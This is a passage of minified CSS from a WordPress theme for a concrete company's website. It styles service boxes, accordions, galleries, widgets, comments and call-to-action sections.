and (max-width:575px){.single-service-box .item-why-choose-box .item-content .item-icon{margin:5px auto 0}}.single-service-box .item-why-choose-box .item-content .item-icon i{display:block}.single-service-box .item-why-choose-box .item-content .item-icon i:before{margin-left:0;font-size:50px}.single-service-box .item-why-choose-box .item-content .media-body .title{font-size:20px;color:#111;font-weight:500}.single-service-box .item-why-choose-box .item-content:hover .item-icon{background-color:#ffc92b;color:#fff;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.single-service-box .single-service-accordion{margin-top:15px}.single-service-box .single-service-accordion .title{font-size:28px;font-weight:500;color:#111}.single-service-box .single-service-accordion .accordion-box .panel-default{margin-top:0 !important;border-radius:4px;border:none;-webkit-box-shadow:none;box-shadow:none;margin-bottom:6px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default:last-child{border-bottom:0;margin-bottom:0}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading{border-radius:4px;background-color:#fff;padding:0;-webkit-box-shadow:0px 0px 6px 0px rgba(192,192,192,.75);box-shadow:0px 0px 6px 0px rgba(192,192,192,.75);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title a{color:#111;font-size:18px;font-weight:500;padding:15px 50px;display:block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:575px){.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title a{font-size:16px}}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle{position:relative}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle:after{font-family:"FontAwesome";content:"\F056";font-weight:600;right:20px;position:absolute;top:1px;color:#fff;font-size:35px;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle.collapsed:after{content:"\F055";color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-collapse{background:0 0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-body{background-color:#fff;-webkit-box-shadow:0px 4px 6px 0px rgba(192,192,192,.75);box-shadow:0px 4px 6px 0px rgba(192,192,192,.75);padding:7px 30px 6px;border-radius:0 0 4px 4px;max-height:130px;overflow-y:auto}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading.active{border-radius:4px 4px 0 0}.single-service-box .single-service-accordion .accordion-box .panel-default .active:after{background-color:#ffc92b}.single-service-box .single-service-accordion .accordion-box .panel-default .active .panel-title a{color:#111}.single-service-box .single-service-accordion .accordion-box .panel-default .active .accordion-toggle:after{color:#ffc92b !important}.single-service-box .single-service-gallery{margin-top:15px}.single-service-box .single-service-gallery .title{font-size:28px;font-weight:500;color:#111}.single-service-box .single-service-gallery .gallery-img{margin-bottom:12px;text-align:center;position:relative;overflow:hidden;border-radius:4px}.single-service-box .single-service-gallery .gallery-img img{border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-gallery .gallery-img a{font-size:30px;color:#ffc92b;position:absolute;top:50%;left:0;right:0;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-gallery .gallery-img:after{content:"";height:100%;width:100%;background-color:rgba(0,0,0,.6);border-radius:4px;top:0;left:0;right:0;position:absolute;z-index:1;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-gallery .gallery-img:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.single-service-box .single-service-gallery .gallery-img:hover a{visibility:visible;opacity:1}.single-service-box .single-service-gallery .gallery-img:hover a:hover{color:#fff}.single-service-box .single-service-gallery .gallery-img:hover:after{visibility:visible;opacity:1}.loadmore-btn{margin-top:25px;font-size:16px;font-weight:500;color:#fff;background-color:#ffc92b;border-radius:4px;padding:17px 30px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.loadmore-btn i{margin-top:6px;font-size:16px;visibility:hidden;opacity:0;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.loadmore-btn:hover{background-color:#ffb400;color:#000}.loadmore-btn:hover i{color:#000;visibility:visible;opacity:1;margin-left:10px}.service-icon-image{display:inline-block;position:relative}.service-icon-image img:last-child{position:absolute;top:0;left:0;display:none}.widget_koncrete_about_company .footer-social li a{color:#fff}.widget_koncrete_about_company .footer-social li a:hover{color:#000}.widget.main-footer-box li{margin-bottom:7px}.widget.main-footer-box li:last-child{margin-bottom:0}.widget.main-footer-box li a{font-size:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:relative}.widget.main-footer-box li a:hover{outline:none}.widget.main-footer-box li a:active{outline:none}.widget.main-footer-box li a:focus{outline:none}.widget.main-footer-box.widget_recent_entries li{border-bottom:1px solid #2c2c2c;margin-bottom:15px}.widget.main-footer-box.widget_recent_entries li:last-child{border-bottom:none;margin-bottom:0}.widget.main-footer-box.widget_recent_entries li a{font-size:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget.main-footer-box.widget_recent_entries .post-date{display:block;font-size:15px;color:#969696;margin-bottom:10px}.widget.main-footer-box .footer-social a:hover{color:#000;-webkit-transform:scale(1);transform:scale(1)}.widget_nav_menu.main-footer-box li a{padding-left:15px;display:inline-block}.widget_nav_menu.main-footer-box li a:before{content:'';position:absolute;top:0;left:0;color:#ffc92b;content:"\F105";font-family:"FontAwesome";font-size:15px}.sidebar-widget ul.children,.sidebar-widget ul.sub-menu{margin-left:0}.sidebar-widget.widget_categories ul li,.sidebar-widget.widget_archive ul li,.sidebar-widget.widget_pages ul li,.sidebar-widget.widget_nav_menu ul li{position:relative;padding:7px 0 7px 18px}.sidebar-widget.widget_categories ul li:before,.sidebar-widget.widget_archive ul li:before,.sidebar-widget.widget_pages ul li:before,.sidebar-widget.widget_nav_menu ul li:before{content:"\F0DA";font-family:"FontAwesome";font-weight:900;position:absolute;left:0;top:7px}.sidebar-widget.widget_categories ul li.menu-item-has-children,.sidebar-widget.widget_archive ul li.menu-item-has-children,.sidebar-widget.widget_pages ul li.menu-item-has-children,.sidebar-widget.widget_nav_menu ul li.menu-item-has-children{padding-bottom:0}.sidebar-widget.widget_categories ul li ul.children,.sidebar-widget.widget_archive ul li ul.children,.sidebar-widget.widget_pages ul li ul.children,.sidebar-widget.widget_nav_menu ul li ul.children{padding-top:7px}.sidebar-widget.widget_categories ul li ul.children li:last-child,.sidebar-widget.widget_archive ul li ul.children li:last-child,.sidebar-widget.widget_pages ul li ul.children li:last-child,.sidebar-widget.widget_nav_menu ul li ul.children li:last-child{padding-bottom:0}.sidebar-widget.widget_categories ul.sub-menu,.sidebar-widget.widget_archive ul.sub-menu,.sidebar-widget.widget_pages ul.sub-menu,.sidebar-widget.widget_nav_menu ul.sub-menu{padding-top:7px}.sidebar-widget.widget_categories .nice-select li:before,.sidebar-widget.widget_archive .nice-select li:before,.sidebar-widget.widget_pages .nice-select li:before,.sidebar-widget.widget_nav_menu .nice-select li:before{content:''}.sidebar-widget.widget_calendar caption{caption-side:initial}.sidebar-widget.sidebar-widget .nice-select{float:none}.sidebar-widget ul li a{display:inline-block;padding:0;color:#646464;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.sidebar-widget ul li a:hover{color:#ffc92b}.sidebar-widget.widget_calendar a{display:inline-block;padding:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.sidebar-widget.widget_calendar a:hover{color:#ffc92b}.sidebar-widget.widget_rss li,.sidebar-widget.widget_recent_comments li,.sidebar-widget.widget_recent_entries li,.sidebar-widget.widget_meta li{padding-bottom:5px;padding-top:5px;border-bottom:1px solid rgba(10,10,10,.1)}.sidebar-widget.widget_rss li:last-child,.sidebar-widget.widget_recent_comments li:last-child,.sidebar-widget.widget_recent_entries li:last-child,.sidebar-widget.widget_meta li:last-child{border:none}.sidebar-widget.widget_rss li:first-child,.sidebar-widget.widget_recent_comments li:first-child,.sidebar-widget.widget_recent_entries li:first-child,.sidebar-widget.widget_meta li:first-child{padding-top:0}.sidebar-widget.widget_tag_cloud .tagcloud a{margin-bottom:10px;display:inline-block;border:1px solid #a1a1a1;background:0 0;font-size:15px !important;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;color:#646464;padding:6px 10px}.sidebar-widget.widget_tag_cloud .tagcloud a:hover{background:#ffc92b;border:1px solid #ffc92b;color:#fff}.sidebar-widget .nice-select span.current{max-width:100%;overflow:hidden}.sidebar-widget select{max-width:100%}.footer-social li{display:inline-block;margin-right:3px}.footer-social li a{color:#fff;font-size:14px;height:35px;width:35px;line-height:35px;background-color:#313131;border-radius:50px;display:block;text-align:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.footer-social li a:hover{-webkit-transform:scale(1.1);transform:scale(1.1);background-color:#ffc92b;color:#000}.widget_koncrete_testimonial_widgets{background-color:#f2f2f2;border-radius:4px;padding:30px 35px 35px 25px;position:relative}.widget_koncrete_testimonial_widgets .testimonial-author{font-weight:700;color:#000;margin:5px 0}.widget_koncrete_testimonial_widgets .widget-testimonial-box{margin-top:30px}.widget_koncrete_testimonial_widgets .widget-testimonial-box:after{content:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/../img/testimonial/quote3.png);top:-2px;left:0;position:absolute}.service-contact-widget .item-img{z-index:1;position:relative;height:350px;width:100%}.service-contact-widget .item-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(rgba(0,0,0,.8)),color-stop(rgba(0,0,0,.8)),color-stop(rgba(0,0,0,.4)),to(transparent));background:linear-gradient(to top,#000,rgba(0,0,0,.8),rgba(0,0,0,.8),rgba(0,0,0,.4),transparent);border-radius:4px;height:95%;width:100%;bottom:0;left:0;right:0;position:absolute;z-index:1}.service-contact-widget .item-content{background:0 0;position:absolute;top:60%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;text-align:center}.service-contact-widget .item-content .title{font-size:30px;color:#fff;font-weight:500}.service-contact-widget .item-content .item-btn{font-size:18px;text-transform:uppercase;font-weight:700;color:#fff;background-color:#ffc92b;border:1px solid #ffc92b;padding:13px 50px 13px 30px;border-radius:4px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;display:inline-block}.service-contact-widget .item-content .item-btn i{position:absolute;top:11px;right:30px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-contact-widget .item-content .item-btn i:before{margin-left:0;font-weight:600;font-size:12px}.service-contact-widget .item-content .item-btn:hover{background-color:transparent;border:1px solid #ffc92b}.service-contact-widget .item-content .item-btn:hover i{right:20px}.sidebar-widget-area h3{font-size:20px}.single-blog-box ul.comment-list{list-style-type:none}.comments-area{margin-top:25px}.comments-area ul.comment-list,.comments-area ul.children{list-style:none;list-style-position:outside;list-style-type:none;margin:0;padding:0}.comments-area ul.comment-list>li.comment{border-bottom:1px solid #e4e4e4;padding-bottom:10px;margin-bottom:30px}.comments-area ul.comment-list .each-comment img.avatar{border-radius:50%}.comments-area ul.children{margin-left:50px}@media all and (max-width:991px){.comments-area ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area ul.children{margin-left:10px}}.comments-area .comment-author{margin-bottom:4px;font-weight:500;color:#111;font-size:20px}.comments-area .comment-time{color:#646464;font-size:14px;margin-bottom:12px}.comments-area .avatar-disabled .main-comments ul.children{margin-left:30px}@media all and (max-width:991px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:10px}}.comments-area h3.comment-title{color:#111;font-size:24px;line-height:1.3;position:relative;padding-bottom:20px}.comments-area h3.comment-title:after{background-color:#ffc92b;border-radius:6px;content:"";display:block;height:3px;width:50px;position:absolute;left:0;bottom:0}.comments-area .main-comments{padding-top:12px}.comments-area .main-comments:first-child{padding-top:0}.comments-area .main-comments .children li{padding-top:12px}.comments-area .main-comments .each-comment{padding:15px 0}@media all and (max-width:480px){.comments-area .main-comments .each-comment{padding:5px 0}}@media all and (max-width:991px){.comments-area .main-comments .imgholder{max-width:90px}}@media all and (max-width:480px){.comments-area .main-comments .imgholder{max-width:50px}}.comments-area .main-comments .imgholder img{margin-right:20px;margin-bottom:10px}@media screen and (max-width:480px){.comments-area .main-comments .imgholder img{margin-right:10px}}.comments-area .main-comments .comment-meta{color:#111;font-size:16px;line-height:1.3;font-weight:400;margin-bottom:5px}@media all and (max-width:480px){.comments-area .main-comments .comment-meta{font-size:14px}}.comments-area .main-comments .comment-meta .comment-meta-left{float:left}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .comment-meta-left{float:none}}.comments-area .main-comments .comment-meta .comment-meta-left a{color:#111}.comments-area .main-comments .comment-meta .comment-meta-left a:hover{text-decoration:underline}.comments-area .main-comments .comment-meta .reply-area{float:right}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area{float:none}}.comments-area .main-comments .comment-meta .reply-area a{display:inline-block;font-size:15px;color:#444;font-weight:500;background-color:#f2f2f2;border-radius:4px;padding:5px 20px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.comments-area .main-comments .comment-meta .reply-area a:hover{background-color:#ffc92b;color:#fff}@media only screen and (max-width:575px){.comments-area .main-comments .comment-meta .reply-area a{position:relative;top:0}}.comments-area .main-comments .comment-meta .reply-area .a{color:#fff;border-radius:30px;padding:10px 20px;display:block;background-color:#707070;font-size:12px;line-height:1.2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.comments-area .main-comments .comment-meta .reply-area .a:hover{background-color:#ffc92b}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area .a{display:inline-block;padding:5px 15px;border-radius:10px}}.comments-area .main-comments .comments-body{margin-left:0}.comments-area .main-comments .comments-body .comment-text{font-size:14px;line-height:1.75}.comments-area .main-comments .comments-body .comment-text p{margin-bottom:10px}.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700;line-height:1.3;color:#111}.comments-area .main-comments #respond{padding-top:20px}.comments-area .comments-closed{font-size:16px;font-style:italic;font-weight:700;padding-top:20px;line-height:1.3;color:#111}.comments-area .comment-pagination{margin-top:30px}.comments-area .comment-pagination ul li{margin-right:5px;margin-top:0}.comments-area .comment-pagination ul li a{font-size:12px;padding:10px}#respond{margin-top:25px;padding-top:50px}#respond .comment-reply-title-backup{font-size:24px;line-height:1.3;margin-bottom:20px;color:#111;position:relative;padding-bottom:18px;display:block}#respond .comment-reply-title-backup:after{position:absolute;background-color:#ffc92b;border-radius:6px;content:"";display:block;height:3px;left:0;bottom:0;width:50px}#respond .comment-notes,#respond .logged-in-as,#respond .form-group{margin-bottom:20px}#respond .logged-in-as a{color:#444}#respond form input,#respond form textarea{border:none;background-color:#f9f9f9;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:#111;font-weight:500}#respond form input:focus,#respond form textarea:focus{-webkit-box-shadow:none;box-shadow:none}#respond form input::-webkit-input-placeholder,#respond form textarea::-webkit-input-placeholder{color:#868e96}#respond form input::-moz-placeholder,#respond form textarea::-moz-placeholder{color:#868e96}#respond form input::-ms-input-placeholder,#respond form textarea::-ms-input-placeholder{color:#868e96}#respond form input::placeholder,#respond form textarea::placeholder{color:#868e96}#respond form input{height:45px}#respond form input[type=checkbox]{height:auto;margin-right:10px;display:inline-block}#respond form .btn-send{height:inherit;background-color:#ffc92b;border:none;color:#fff;font-size:14px;font-weight:700;padding:15px 30px;border-radius:3px;text-transform:uppercase;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;line-height:1.5}#respond form .btn-send:hover{background-color:#ffb400}#respond #cancel-comment-reply-link{font-size:12px}.single-blog-box .item-content ul{list-style-type:disc;list-style-position:inside}.sticky .item-content{background-color:#f8f8f8;position:relative;padding:20px !important;-webkit-box-sizing:border-box;box-sizing:border-box}.sticky .item-content:after{content:"\F08D";font-family:"FontAwesome";font-weight:600;font-size:25px;color:#ffc92b;top:0;right:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute}.sticky .rtin-item-content{background-color:#f2f2f2;position:relative}.sticky .rtin-item-content:after{content:"\F08D";font-family:"FontAwesome";font-weight:600;font-size:25px;color:#ffc92b;top:0;right:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute}.comments-wrapper form .form-group{margin-bottom:15px}.comments-wrapper form .form-group.form-submit{margin-top:15px}.comments-wrapper form .form-group .form-control{font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.comments-wrapper form .form-group .btn-send{display:block;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 25px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.comments-wrapper form .form-group .btn-send:hover{color:#000}.comments-wrapper h3.title{font-weight:500;color:#111}.blog-tag ul li{display:inline-block;border:1px solid #a1a1a1;margin-bottom:5px;background:0 0;font-size:15px;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.blog-tag ul li a{color:#646464;display:block;padding:6px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.blog-tag ul li:hover{background:#ffc92b;border:1px solid #ffc92b}.blog-tag ul li:hover a{color:#fff}@media only screen and (max-width:767px){.blog-tag{text-align:center;margin-bottom:20px}}.post-pagination{text-align:left;margin:1em 0}.post-pagination .post-page-numbers:first-child{margin-left:8px}.post-pagination span{display:inline-block;border:1px solid #ddd;padding:4px 15px;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-size:20px;background-color:#ffc92b;color:#fff}.post-pagination span.post-page-numbers{padding:0}.post-pagination span.post-page-numbers.current{padding:0;border:none}.post-pagination a span{background-color:#fff;color:#111}.post-password-form input[type=password]{padding:5px 20px}.rtel-title-content-button .rtin-content{padding-right:20px}.rtel-title-content-button .rtin-content .rtin-title{color:#111;line-height:1.3;font-size:32px}@media screen and (max-width:991px){.rtel-title-content-button .rtin-content .rtin-title{font-size:24px}}.rtel-title-content-button .rtin-content .rtin-subtitle{font-weight:500;color:#000;line-height:28px;margin-bottom:14px}.rtel-title-content-button .rtin-content .rtin-text{margin-bottom:30px}.rtel-title-content-button .rtin-content p{font-size:18px}.rtel-title-content-button .rtin-content .item-btn{display:inline-block;font-size:16px;font-weight:500;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-title-content-button .rtin-content .item-btn i{margin-left:10px;font-size:16px}.rtel-title-content-button .rtin-content .item-btn:hover{background-color:#ffb400;color:#fff}.rtel-title-content-button.view-1 .rtin-content .rtin-title{font-size:38px}@media screen and (max-width:991px){.rtel-title-content-button.view-1 .rtin-content .rtin-title{font-size:30px}}.rtel-title-content-button.view-3 .rtin-content .rtin-title{font-size:28px}.rtel-title-content-button.view-3 .rtin-content p{font-size:16px}.rtel-title-content-button2{padding-right:20px}.rtel-title-content-button2 .title{font-weight:500;color:#111}.rtel-title-content-button2 .subtitle{font-size:20px;font-weight:500;color:#111;margin-bottom:20px}.rtel-title-content-button2 p{color:#111}.rtel-title-content-button2 .item-btn{display:inline-block;font-size:16px;font-weight:500;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-title-content-button2 .item-btn i{margin-left:10px;font-size:16px}.rtel-title-content-button2 .item-btn:hover{background-color:#ffb400;color:#fff}.rtel-progress-1 .rtin-content{position:relative;margin-right:10px}.rtel-progress-1 .rtin-content.has-right-border:after{content:"";height:80px;width:1px;background-color:rgba(221,221,221,.5);top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}@media only screen and (max-width:991px){.rtel-progress-1 .rtin-content.has-right-border:after{display:none}}.rtel-progress-1 .rtin-content .rtin-media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-progress-1 .rtin-content .rtin-media i{margin-top:30px}.rtel-progress-1 .rtin-content .rtin-media i:before{font-size:100px;color:#ffc92b;margin-left:0}.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body{margin-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:11px 0}.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body .rtin-title{font-size:48px;color:#111;font-weight:500}.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body .rtin-subtitle{font-size:20px;font-weight:500}.rtel-progress-1.dark-theme .rtin-content .rtin-media-body .rtin-title{color:#fff}.rtel-progress-1.dark-theme .rtin-content .rtin-media-body .rtin-subtitle{color:#fff}.rtel-progress-2 .progress{height:auto;position:relative;border-radius:30px;margin-bottom:25px;-webkit-box-shadow:inset 0px 2px 1px rgba(206,206,206,.75);box-shadow:inset 0px 2px 1px rgba(206,206,206,.75)}.rtel-progress-2 .progress:last-child{margin-bottom:0}.rtel-progress-2 .progress .lead{color:#fff;font-size:18px;font-weight:500;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:18px;z-index:10}.rtel-progress-2 .progress .progress-bar{background-color:#ffc92b;padding:18px 0;border-radius:30px;position:relative}.rtel-progress-2 .progress .progress-bar span{font-size:18px;font-weight:500;display:block;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rtel-call-to-action{background-color:#ffc92b;padding:60px 0;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/../img/essential/scale.png);background-repeat:repeat-x}.rtel-call-to-action.no-stripe{background-image:none}.rtel-call-to-action .rtin-content-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.rtel-call-to-action .rtin-content-left h2{color:#fff;margin-bottom:0;font-size:34px;line-height:1.3}@media only screen and (max-width:991px){.rtel-call-to-action .rtin-content-left{text-align:center;margin-bottom:30px}.rtel-call-to-action .rtin-content-left h2{font-size:24px}}.rtel-call-to-action .rtin-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.rtel-call-to-action .rtin-content-right .item-btn{position:relative;overflow:hidden;border-radius:4px;font-size:18px;font-weight:500;color:#000;background-color:#fff;padding:15px 30px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-call-to-action .rtin-content-right .item-btn:before{content:"";width:0;height:2px;position:absolute;-webkit-transition:all .2s linear;transition:all .2s linear;background:#fff;right:0;top:0;-webkit-transition-delay:.2s;transition-delay:.2s}.rtel-call-to-action .rtin-content-right .item-btn:after{content:"";width:0;height:2px;position:absolute;-webkit-transition:all .2s linear;transition:all .2s linear;background:#fff;left:0;bottom:0;-webkit-transition-delay:.6s;transition-delay:.6s}.rtel-call-to-action .rtin-content-right .item-btn span:before{content:"";width:2px;height:0;position:absolute;-webkit-transition:all .2s linear;transition:all .2s linear;background:#fff;-webkit-transition-delay:0s;transition-delay:0s;left:0;top:0}.rtel-call-to-action .rtin-content-right .item-btn span:after{content:"";width:2px;height:0;position:absolute;-webkit-transition:all .2s linear;transition:all .2s linear;background:#fff;-webkit-transition-delay:.4s;transition-delay:.4s;right:0;bottom:0}.rtel-call-to-action .rtin-content-right .item-btn i{margin-left:10px;font-size:18px}.rtel-call-to-action .rtin-content-right .item-btn:hover{background-color:transparent;color:#fff}.rtel-call-to-action .rtin-content-right .item-btn:hover:after{width:100%;-webkit-transition-delay:0s;transition-delay:0s}.rtel-call-to-action .rtin-content-right .item-btn:hover:before{width:100%;-webkit-transition-delay:.4s;transition-delay:.4s}.rtel-call-to-action .rtin-content-right .item-btn:hover span:before{height:100%;-webkit-transition-delay:.6s;transition-delay:.6s}.rtel-call-to-action .rtin-content-right .item-btn:hover span:after{height:100%;-webkit-transition-delay:.2s;transition-delay:.2s}@media only screen and (max-width:991px){.rtel-call-to-action .rtin-content-right{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-call-to-action .rtin-content-right .item-btn{font-size:16px}.rtel-call-to-action .rtin-content-right .item-btn i{font-size:16px}}.rtel-project-gallery .isotop-btn{margin-bottom:35px}.rtel-project-gallery .isotop-btn a{display:inline-block;font-size:16px;color:#111;padding:8px 20px;margin-bottom:10px;background-color:#f8f8f8;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .isotop-btn a:hover{background-color:#ffc92b}.rtel-project-gallery .isotop-btn .current{background-color:#ffc92b}.rtel-project-gallery .isotop-btn1{margin-bottom:52px;position:relative;display:inline-block}@media only screen and (max-width:575px){.rtel-project-gallery .isotop-btn1:after{display:none}}.rtel-project-gallery .isotop-btn1 a.nav-item{color:inherit;font-weight:500;font-family:'Rubik',sans-serif;margin-right:40px;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .isotop-btn1 a.nav-item:last-child{margin-right:0}.rtel-project-gallery .isotop-btn1 a.nav-item:after{content:"";height:3px;width:0;background-color:#ffc92b;bottom:-15px;left:0;right:0;z-index:2;position:absolute;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .isotop-btn1 a.nav-item:hover{color:#ffc92b}.rtel-project-gallery .isotop-btn1 a.nav-item:hover:after{width:100%}@media only screen and (max-width:575px){.rtel-project-gallery .isotop-btn1 a.nav-item{display:block;margin:0 0 25px}}.rtel-project-gallery .isotop-btn1 a.current{color:#ffc92b}.rtel-project-gallery .isotop-btn1 a.current:after{width:100%}.rtel-project-gallery .isotop-btn1:after{content:"";height:3px;width:100%;background-color:#e2e2e2;bottom:-15px;left:0;right:0;z-index:1;position:absolute}.rtel-project-gallery .rtin-project-layout2{margin-bottom:20px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img{position:relative;overflow:hidden;height:225px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img img{width:100%;height:calc(100% + 40px);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap{visibility:hidden;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn{position:absolute;bottom:5px;right:5px;z-index:2;width:0;height:0;border-bottom:0 solid #ffc92b;border-left:70px solid transparent;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn i{position:absolute;bottom:-66px;right:10px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn i:before{font-size:15px;font-weight:500;color:#fff}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1{position:absolute;top:0;left:0;right:0;margin:0 auto;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn{background-color:#ffc92b;border:1px solid #ffc92b;border-radius:50%;height:50px;width:50px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn i:before{margin-left:0;font-size:20px;font-weight:500;line-height:50px;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn:hover{background-color:transparent}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn:hover i:before{color:#fff}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content{padding:25px 0}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title{margin-bottom:10px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a:hover{color:#ffc92b}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .sub-title{color:#666}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img 